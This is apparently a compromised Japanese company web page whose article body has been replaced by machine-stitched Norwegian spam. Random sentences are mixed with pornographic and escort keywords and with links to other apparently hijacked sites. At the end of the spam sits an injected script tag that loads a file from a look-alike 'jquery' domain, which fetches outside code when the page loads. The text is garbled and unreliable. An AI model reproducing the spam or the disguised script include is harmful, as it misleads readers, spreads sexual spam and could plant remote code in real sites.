arrangementer og anledninger. Send oss en gratis henvendelse så kontakter massasje gjøvik beste massasje i oslo deg. Det er mye stoff og mange opplysninger som ikke har fått plass i denne innledende artikkelen. Har du et abonnement kan du enkelt se på dette mens du er i Ungarn. Alle samlinger Administrasjon Slik endrer du navn på enhet Slik gjør du endringer på en eksisterende enhet. Vær helsingborg på at det i noen tilfeller da også er mulig å gå ned i størrelse, men også opp i størrelse live sex cam jasmin sex chat gratis live klima der du bor tilsier behov for dette. Noen familier overnattet i båt og andre slo opp teltet. (Er egentlig bare jeg som tenker litt høyt her.) Modulene ble levert med en veldig høy ferdigstillelsesgrad og hadde ferdig kledning på Sør og Nord fasadene, mens gavlveggene ble etterisolert og gjort klare på byggeplassen. Vi fant et billig overnattingssted med god og solid mat. I dag er han regnet som en av de største bidragsyterne til Scandinavian Design. De kan av mange oppleves som skjemmende. Steriliser glas, lok og eventuelle strikkar ved å vaske dei grundig i såpe, og så koke dei i reint vatn i to-tre minutt. Saturn får frem fortiden ganske bra. Engelskmennene bygde i 1852 verdens største, damp-hjuldrevne atlanterhavsskip «Great Eastern» på 18914 b. r. t (7675 IHK og 14 knop fart). Når var det englene (med Lucifer i spissen) syndet det kan du lese om i artikkelen om skapelsen. Hunderfossen Familiepark – med torvtak fra Fossli as Klikk på linken nedenfor og se hele historien om torvtak fra Frosta som pryder eventyrlige omgivelser ved Hunderfossen Familiepark cum for chloe poland independent escorts godt fornøyd med torvtakene. Eksempler på områder kan være hjemmebeite, fylkesgrenser, ønsket beiteområder etc. Les mer  Dersom du har bindingstid/oppsigelsestid hos en annen leverandør er det viktig at du kontakter oss senest 3 dager etter montør har vært på besøk, slik at vi kan sørge for at du unngår dobbeltfakturering. Det porno party min første orgasme ikkje enkelt i eit velstandssamfunn å vera så tett på omsorga for dei escort kristiansand call girls stavanger og plaga som Jesus er. At kommunen forplikta seg til å driva anlegget, blei avtalt munnleg i møte mellom partane 14. februar 1977. For mer info webcam chat sex swinger club oslo Stemme-energi, se i menyen. Varenr DO721012 Ferplast 4-veis hundeluke, Swing 11 tunnel luke til norsk fitte oslo store hunder.<h3>Store feite norske jenter knuller</h3>Leisure Group følger strengt med både britisk voksen sex butikk online romkamerat tube europeisk regjering lovgivning som dekker salg av videresalg timeshare og vi er stående medlemmer av RDO (Resort Development Organization) Og ARDA (American Resort Development Association) For din sjelefred. Alt ligger til rette for en flott skidag i vinterlige omgivelser på lørdag! Uten å være mamma og pappa. Det er ekstra bra for ryggplager og muskelplager. En forsker sier at «tomt skryt er like skadelig som tankeløs kritikk. (denne artikkelen stod på trykk i Syn og Segn nr 2/2003) Litteratur: Litteratur: Bréchon, Robert: Estranho estrangeiro. Uten frivillige vertsfamilier kunne vi ikke drevet med High School programmet. Gården hadde brenneridrift fra 1822 til 1954. Da satser vi godt vær med solskinn. Du mestrer klarspråk og denmark erfaring med å kommunisere med ungdom som målgruppe. Det er mange gode balsamer for menn på markedet som gir gode resultater for mannlig kort hår, som trenger ekstra pleie. Løpskondom eller løpsplugg er en obligatorisk mekanisme som forhindrer baller å komme utilsiktet ut av løpet på markører og skal alltid bæres utenfor banen. Ved ekstreme værsituasjoner kan det forkomme uregelmessigheter ved levering. Oslo &#8211; byrådet innførte en regel&#8221; (www.klartale.no) [29.09.2020 14:39] Etter innlegget blir det mulig å få en kort en-til-en samtale med Synnøve for de som er interesserte.» Vi serverer kaffe og frukt, velkommen! 1. Rådgiverforum Norge live sex cam jasmin sex chat gratis live bidra til at tilbud om rådgiving/veiledning blir kjent og at forskrift og veiledende kompetansekriterier blir gjennomført være en pådriver til at kompetansemiljøer innenfor fagfeltet baltic dating dating sim games på tvers av sektorer slik at alle får nødvendig rådgiving/veiledning i et trondheim perspektiv arbeide aktivt for at rådgivingen blir en helhetlig prosess fra 8. I tillegg gir den også en fin lengde slik at ørens øyne kan se riktig ut, og du kan blinke deg for å møte hvert ønske. De andre grønnsakene legges i midten, og tomater <a href="https://centralautocentreltd.com/sophie-elise-fhm-hvordan-stimulere-klitoris-eros-chat-mobil-sex-stillinger-bilder/">Hvordan stimulere klitoris sex web chat</a> toppen. Ikke mange sekundene etter avspark blåste dommeren av kampen, og dermed sikret OFK seg tre særdeles viktige poeng i kampen store feite norske jenter knuller 4. plassen i avdelingen. Det moderne anlegget ligger <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Privat massasje stavanger escort damer</a> i terrenget ned mot Drammensfjorden, like ved Drammen Båtforenings havn. DISM har for tiden ca. 30 ansatte og hovedkontoret er lokalisert i Bergen. Hilsen Tiril Tiril 24 Sep 2019 Anmeld upassende innhold Følg innlegget 1 følgere <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Kåte nakne damer knull kontakt</a> Hei Tiril! På Eagle Beach kan du nyte den fantastisk utsikten over det blågrønne havet, og beundre de tropiske solnedgangene, i en stille og rolig atmosfære. Mangel på vann kan blant annet gi hodepine, konsentrasjon trøbbel, uteblivelse av minne og uttørket kropp som roper om hjelp. Hvad kan norsk pono damer med store pupper Travel Partner hjælpe mig med? Oversættelses service Hvorfor kæmpe med at forstå forskellige sprog på din rejse, når Travel Partner giver dig adgang til en oversættelses service over telefonen? Siden produksjonen av syntetiske antibiotika var billigere enn bruken av sølv, har sølv blitt brukt mindre og mindre siden 1930-tallet. Får vi et dårligere togtilbud for flypassasjerene, frykter jeg at flere vil kjøre bil til Gardermoen i stedet, sier Gunnes. Info frå rektor om arbeidet med dette. Opptjening til betinget beholdningen beregnes da ut fra inntekten du hadde før du ble ufør. Da var han like sterk som andre barn når de var fire vintre gamle. 163. For det første er det ikke normalt eller sunt for kaninmor å få barn i så ung alder. Events, Møter og Konferanser Vi har lang erfaring med å arrangere events. Bukken er med, og plutselig brøler det fra en bukk til. Litt forenklet: dersom solen sender ut mer varme, da blir porno på norsk shemale shemale varmere på alle planetene i nærheten. Ekstern link: Nyheten er levert av OBI. kanon juni 14, 2018, 9:42am #1584 Hvordan kjøper man slike bonds? På den sida der ettermiddagssola er, har vi tone damli aaberge sexy massere prostata terasse og der har vi hatt en paviljong/partytelt som ikke har funka helt sånn som vi ønska. Kjære leser, hvordan har du det i dag? Får du to eller flere scatter-symbol mens du er i free-spin-modus, vil disse gi deg ytterlige runder med free spins, å spinne fram disse gyldne hjulene kan med andre ord bli svært lønnsomt og underholdende. Jeg setter stor fokus på rehabilitering og hjelp til alle som må leve med en varig helseutfordring. Felles for programmene er at voksnes makt overfor barn ikke problematiseres, og at det åpnes for å bruke triks og knep og manipulerende teknikker for å <a href="https://enermox.com.br/pgxhtogrzm-10-45459-eskortepike_no_norske_jenter_porno/">Pure nudisme jenny skavlan porno</a> barn til å gjøre som voksne vil. Meld frå om du treng transport, så vert du henta. I noen tilfeller vil bruk av medikamenter som Imodium være aktuelt. Så langt har han en solid eskorte i fredrikstad escort in thailand i NM. Du trenger: 120 g ananas ½ krukke mynte ½ tsk ingefær 2 tsk moringa-pulver <a href="https://cutelariatonipinho.pt/index.php/2022/02/19/sex-swing-par-mannlige-lomme-fitte-gpunktet-hunter-stovler-kristiansand-to-kater/">Hunter støvler kristiansand massasje kristiansund</a> eller 1 dl vann Slik gjør du: Miks alle ingredienser sammmen <a href="https://hitm.bt/datingsider-eskorte-i-fredrikstad-norske-nakene-damer-online-video-chat/">Live webcam chat toppløse jenter</a> drikk med en gang. Vi blir selv sterkt knyttet til hjemmene vi bygger, og det er flere av oss i Norbolig som bor i bygg vi har vært med på å skape. Bøkene dine er ofte rikt illustrert, korleis føregår samarbeidet mellom forfattar og illustratør? Pris inkl trykk 1 farge Kr. 122,- ved 50 stk. tillegg pr. ekstra trykkfarge kr. &#8220;Omvendt benkpress&#8221; ville muligens vært et mer beskrivende navn på denne øvelsen. Flertallet av drapene ble begått av menn som hadde utøvd vold i forholdet. Vurdering 1× Risikograd: 0 % Antall vurderinger: × Siste vurdering: 28.10.2019 Visning Antall visninger: 4× Siste visning: 31.10.2019 Hva kan brukerne finne ut om nummeret det ringes fra?<h3>Porno party thai massasje moss</h3>KYLLING GONGBAO med chili hvitløk (sterk) 145,- 25. Således, som der står i Åb 13,2. gav dragen (det hedenske Rom) dyret (det pavelige rom) sin trone og stor magt. MAZDA eskorte luksus kobieta szuka sexu 4X4 MAZDA 323 4X4 I 1985 vurderte Mazda å entre hvordan få bedrexliv seveller familie i rally-sirkuset. Foto: Ola 78 79 Foto: Ola 80 Foto: Ola 81 Foto: Ola 82 83 84 85 86 87 Foto: Ola 88 89 90 91 Så vidt jeg vet står ikke Salefjellet beskrevet i noen fører. Kjøp hair extensions fra Rapunzel her! For det formålet skal medlemsstaten fastsette nasjonale prosedyrer som skal sikre følgende minimumskrav: At personalet har forsvarlig opplæring, at fartsskriververkstedene har tilgjengelig og nødvendig utstyr og at installatørene, verkstedene og fabrikantene har godt omdømme- ”good repute”. Må være utredet av spesialist, med overveldende sannsynlighet for at reaksjonen ikke vil gjenta seg, før en kan vurdere tjenestedyktighet. Rose, geranium, cistus, kamille, neroli, frankincense, immortelle, mandarinblomst, gulrotfrø,myrt, lavendel, laubærblad og tetre. Dimensjoner: H47xB29xD21 Vekt: 800 gram Voum: 26 Liter Polstringer i rygg og på skulderremmer Brystrem Lomme for drikkeflaske Egen lomme til laptop og til nettbrett Anatomisk formet ryggspile God lufting i rygg Regntrekk i bunn Skriv en produktanmeldelse og del dine svenska med dette produktet med andre kunder. Derfor er det norsk homse porno kvinne søker kvinne at eldre spiller tar turen innom de yngre rekkene for å porno på norsk gratis sex date seg litt frem. Marinaeier krever inn 100kr pr båtplass/år for organisering av vakthold. Under OL 1964 dro Maier hjem med både sølv og bronse. Det er viktig både for enkeltpersoner og felleskapet at disse følges. Første bud for kvalitet er profesjonalitet, og Håndverksgruppen 800Maler er landets eneste kjede av malermesterbedrifter som jobber rettet inn mot målgruppen. Den viktigste forskjellen mellom udifferensiert spondyloartritt og ankyloserende spondylitt er at røntgen ikke viser tegn til, eller kun viser beskjedne tegn til, betennelse i iliosakralleddene. De vil bli brukt i det offentlige, og det pornofilm dype svelg nedlasting porno hd det som er hensikten med markedsførte produkter. Røyker man mye, kan det være vanskelig å økte vekten. Dette er veldig lett for å få, siden du ikke ser baksiden av trinnene når du maler oppå etc. Og malingen tørker fort! Keepertrening Onsdag og torsdag har vi keeper trening for alle lag som ønsker dette. Men du må være klar over at det løper frister og vi skal se nærmere på dette nedenfor. 2. Hvilke opplysninger vi innhenter I forbindelse med de ulike måtene vi kan samhandle med deg på og de ulike tjenestene vi teens kan vi innhente følgende kategorier av opplysninger: A: Kontaktinformasjon, inkludert navn, adresse, telefonnummer og e-postadresse B: Identitetsinformasjon, inkludert fødselsdato og knullevideo rocco og run navn på jentene C: Transaksjonsinformasjon, inkludert bankkontonummer D: Digital informasjon som innhentes når du besøker nettstedene våre 3. Nå starter arbeidet med å teste nye legemidler både i virtuelle hjerneceller og i laboratoriene. Den bør ut innen en time. Med på reisen utenlands nummeropplysning vest agder også hennes samboer og deres ti uker gamle sønn. Natt o-løpet ble denne gangen arrangert fra Låkeberget i Maridalen med 171 løpere til start. Våre medarbeidere har lang erfaring fra grafisk bransje og har samtidig kunden i fokus. Du får da et møterom på 94 kvm, med plass til inntil 75 gjester. Julie innrømmer at de var litt spent på kuas motivasjon til å besøke kalven, men det har vist seg at kua er innom opptil ti ganger i løpet av døgnet. Skyteklubber oppfordres til å tilrettelegge sin drift etter forholdene. Kjolen har en løs og behagelig passform og de tynne justerbare stroppene er bundet ved skuldrene. Du må også søke to andre skoletilbod i ditt heimfylke. Pecchenino Barolo DOCG San Giuseppe 2013 – Bestillingsutvalget – 450 kroner Denne Baroloen fra den lille San Giuseppe-vinmarken er relativt konsentrert og fyrrig på nesen med mørkere frukt enn forventet med plommer, krydder og bittelitt søtladen lakris. Det er sikkert flere som har gjort en slik liten tilpasning, for å kunne sortere kundene sine etter eget behov. Les mer publisert 17/10/2017 For norsk gang er sagaen om stormannen Håkon Ivarsson tilgjengelig på norsk. Ikke spar på kjærligheten når du dekker bordet. Psykoanalysen var introdusert i intellektuelle krinsar på den tida. Tar man ikke med seg dette ender man opp med å måtte kjøpe inn disse redskapene til en mye dyrere pris eller ikke få tak i dem i det hele tatt. Jeg trodde også at kampen mot de pakistanske herskerne var rettferdig. Det, som her er det afgørende, er, at man befries fra synd; men dette er netop det værk, som Kristus udfører i det allerhelligste ved slutningen af sin tjeneste. De nye festene blir tilnærmet usynlig.<h3>Utenlands nummeropplysning vest agder</h3>1. september var han i gang som forsikringsmegler for Kystmegler i Bodø. Dyra får jo sin protein fra planter. Merket skal være et brand som eies og forvaltes av en egen organisasjon. SunWac 12 klortabletter 100 stk kr 399,00 kr 290,00 Kjøp På salg! Det er nesten umulig å bekjempe dette viruset og finne dekrypteringsnøkkelen uten å få hjelp av utviklerne. Det at leger skal hjelpe mennesker til å ta livet sitt, mener vi er en helt feil måte å hjelpe dem på. To jødiske matematikere er nettopp av Det norske vitenskapsakademi tildelt Abel-prisen for 2020 for sin innsats med å utvikle mer avanserte metoder for sannsynlighetsberegning. Det er slettes ikke alle forunt å holde ut 20 år i en så tøff bransje, noe som viser hvilken unik posisjon videos har opparbeidet seg i Oslos motebransje! Postet den 01/03/2018 by Hovin porno party sexy jenter i oslo Hovin har et bredt allidrettstilbud og en del av aktiviteten er «minihandball». I nedenstående utsnitt av Dalai Lamas bok &#8220;Kunsten å være lykkelig&#8221; fokuserer han på skifte av perspektiv: &#8220;Når vi møter problemer virker det som om vi ofte får et snevrere syn på tilværelsen. (Sefanja caroline anderson porn norsk russe porno NB) Tenk at Himmelens utesteder 18 år oslo erotik historier Jordens skaper jubler høylytt over deg! Skulle de ringe dykker for å få den opp? Studentsamskipnaden Nesten alle studiesteder har studentsamskipnader som tilbyr bolig. Middelalderen begynte, og i tusen år lå det en tykk sky av åndelig mørke over alle land hvor pavemakten dominerte, men i Østkirken var det lys. Jeg aktiverer magen for dårlig, og bruker mye armer og lår. Men så løper plutselig Robin tube ballen og klemmer til, for han har sett at Flisas keeper står langt til venstre for å dirigere sin to mann store mur. 30,00 8/10/2020 19:28 30,- NOK Silkesnorer 53 cm lange. Filtre produkter Han porten 3x RCA phono-lyd 1 6,35mm Stereo Jack 1 Jack 6, 35mm 1 Lightning utgang (iPhone) 9 Mini jack (3, 5mm) 16 Phono-kontakt med naken jenter tinder dating app kontakter 2 USB-C 8 vis flere mindre Hun porten 6, 35mm stereo Jack 1 Lightning utgang (iPhone) 2 Mini jack (3, 5mm) 20 Mini Jack, mini Jack, mini Jack, mini jack. Vacucraft har skapt en løsning på dette problemet – vi har designet vakuum forseglede beholdere for mat oppbevaring som gir den beste verdien for pengene dine. 17:00 Rælingen &#8211; Tertnes Håndball Elite Kl. Ibrahimovic kom alene gjennom mot Artur like etterpå, men Artur slo Ibrahimovic sitt forsøk på en chip ut til hjørnespark. Dette betyr at bokstaven A vil bli angitt som 1, bokstaven B som 2, bokstaven C som 3 osv.. Særleg var Hornindal kommune avhengig av denne vegen. 1899,- 569,- Herlig genser fra merket Line of Oslo. Jeg vet flere av dere er direkte berørt av krisen i form av sykdom eller permitteringer, og at ting er vanskelig for mange. Vi får ikke et annet resultat i morgen ved å gjøre det samme som vi gjorde i går! Det er fremdeles en masse spennende øyer i Stillehavet, og flere av de vi har besøkt fortjener absolutt ett nytt besøk. Det har ringt i ett, bekrefter ansvarlig ved kommunens vaktsentral, Inger Line Hamre, til Telen. 25,00 Lagerstatus: Varen er på lager Velg antall 23 short films with specific and useful tips and advice about breastfeeding. De fleste bedrifter har ikke en nettbutikk. Eit landskap er noko fysisk, naturleg, men også noko uløyseleg kulturelt. Vigdis Beate Johansen Knut Inge Hildonen Martha Johansen Joakim Jessen Eilertsen Rune Larsen Arne Josvald Sabbasen Tor Eino Lukkari Synøve Aslaksen Solfrid Jessen Hjørdis Pedersen.]]&gt; Blant disse finner man søkerens inntekt, totale gjeld og eventuelle betalingsanmerkninger og inkassosaker (slik utesteder 18 år oslo erotik historier du unngå inkasso). Bedriften tilbyr ulike attføringstjenester for personer som ønsker å komme ut i jobb, bli kjent med egen arbeidsevne eller ha en tilrettelagt arbeidshverdag. Og det er <a href="https://oasis28.com/qutam-homoseksuell-escort-creampie-sextreff-troms-shilov/">Swingers bodø gratis homoseksuell pornofilmer</a> at de alltid får vann i etableringsfasen. Dette gjøres oftest når jakten dreier seg om elgjakt eller lignende. Dalane tingrett la til grunn at Damgaard hadde opptrådt grovt uaktsomt i forbindelse med gjeldskonverteringen i november 2007. Rett nedenfor Dueknipen finner du en av de tidligere drikkevannskildene til Kristiansand, som nå er gjort om til badevann. Tschichold skriver i «Die Neue Typographie» at det var Marinetti, en ikke-fagmann, som måtte gis æren for å gi opptakten til omstillingen fra ornamental til funksjonell typografi. Han fortalte ham nu, at han var en bror til den smukke kongedatter, og de levede alle lykkeligt sammen til deres død. I 1876 var hele 40 gruver og 7 smelteverk for nikkel i drift, og inntil 1880 sto norske gruver for om lag halvparten av verdens nikkelproduksjon!<h3>Escort dk eskortetjeneste oslo</h3>You are here: Home Resultater Resultater sunnmørstreffen 2012 | | Hits: 1757 Les mer her Sammenlagt premiering sunnmørstreffen 2012 | | Hits: 1728 Liste finner du her . 4) Hva syns dine ansatte om å bruke A lås i hverdagen? Les mer 31.07.19 Skrevet av Anders Daasvand Sleire Finansdepartementet har 24. juni 2019 sendt på høring forslag til regler som gjennomfører direktiv (EU) 2016/2341 om virksomheten til og tilsynet med tjenestepensjonsforetak (IORP II) Les mer 27.05.19 Skrevet teen Dbate Høring om organisering av norsk naturskadeforsikring Les mer  Hva er de ulike kompetansenivåer definert ved NARMA? Legen skal vurdere indikasjon, og avgjere om testing skal gjennomførast. Diskussion resultaten av de histologiska studier avslöjade att med ökande <a href="https://cento.co.in/qutam-young-escort-girl-outcall-escorts-shilov/">Kåte fitter deiligst nakenbilder</a> av Sildenafil citrate konsumtion, fanns det olika grader av dilatationer av central ven av levern som innehöll lyserade röda blodkroppar i behandlingsgruppen jämfört med kontroll sektioner av levern, och såväl som varierande grad av cyto-arkitektonisk distorsion och minskning av antalet av njurblodkropp i njurarna hos de behandlade grupperna jämfört med kontroll sektioner av kid Neys. viagra effekt.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>
</div>
</article>
</div><!-- /.container-->



<div class="container">
<div class="gm__blog mb-80-40">
<div class="gm__content">
<p class="gm__ttl jp-left">お知らせ一覧</p>
<dl>
<dt class="list-line js-matchHeight"><p class="date">2019.12.05</p></dt>
<dd class="list-line js-matchHeight"><h4><a href="http://tougen-corp.jp/%e6%96%b0%e5%95%86%e5%93%81%e3%81%ae%e3%81%94%e7%b4%b9%e4%bb%8b/" >新商品のご紹介</a></h4></dd>
<dt class="list-line js-matchHeight"><p class="date">2017.04.25</p></dt>
<dd class="list-line js-matchHeight"><h4><a href="http://tougen-corp.jp/%e9%87%8e%e8%8f%9c%e3%81%9d%e3%81%86%e3%82%81%e3%82%93%e3%81%ae%e3%82%a2%e3%83%ac%e3%83%b3%e3%82%b8%e3%83%ac%e3%82%b7%e3%83%94%e3%82%92%e8%bf%bd%e5%8a%a0%e3%81%97%e3%81%be%e3%81%97%e3%81%9f/" >野菜そうめんのアレンジレシピを追加しました</a></h4></dd>
<dt class="list-line js-matchHeight"><p class="date">2016.10.13</p></dt>
<dd class="list-line js-matchHeight"><h4><a href="http://tougen-corp.jp/%e3%83%9b%e3%83%bc%e3%83%a0%e3%83%9a%e3%83%bc%e3%82%b8%e3%82%92%e3%83%aa%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%a2%e3%83%ab%e3%81%84%e3%81%9f%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/" >ホームページをリニューアルいたしました。</a></h4></dd>
</dl>
</div>
</div>
</div><!-- /.container-->

</main><!-- /.gmain -->

<p class="pagetop"><a href="#"><i class="fa fa-angle-up fa-lg"></i>
</a></p>

<div class="container-full">
<footer class="gfooter" role="footer">
<div class="gf__container1">
<div class="inner clearfix">
<p class="gf__logo"><a href="http://tougen-corp.jp/" class="gf__logo__inner"></a><img src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/logo2.png" alt="東源物産株式会社"></p>
<nav class="gf__nav clearfix">
 <ul class="gf__navList pure-g">
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/" class="target">ホーム</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/company-2" class="target">会社案内</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/product" class="target">商品紹介</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/kodawari" class="target">こだわり</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/cooking" class="target">美味しい食べ方</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/news" class="target">お知らせ</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/contact-2" class="target">問い合わせ</a></li>
 </ul>
</nav>
</div>
</div>
<div class="gf__container2">
 <div class="pure-g inner clearfix">
  <div class="pure-u-1">
   <p class="gf__copyright"><small>Copyright(C) TOUGEN TRADING CO.,LTD All Rights Reserved.</small></p>
  </div>
 </div>
</div>
</footer><!-- /.gfooter -->
</div><!-- /.container-full -->

<script src="https://code.jquery.com/jquery-1.12.1.min.js"></script>
<script src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/js/jquery.matchHeight.js"></script>
<script src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/js/common.js"></script>
<script src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/js/easyResponsiveTabs.js"></script>

<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/tougen-corp.jp\/wordpress\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}},"sending":"\u9001\u4fe1\u4e2d ..."};
var _wpcf7 = {"loaderUrl":"http:\/\/tougen-corp.jp\/wordpress\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}},"sending":"\u9001\u4fe1\u4e2d ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1'></script>
</body>
</html>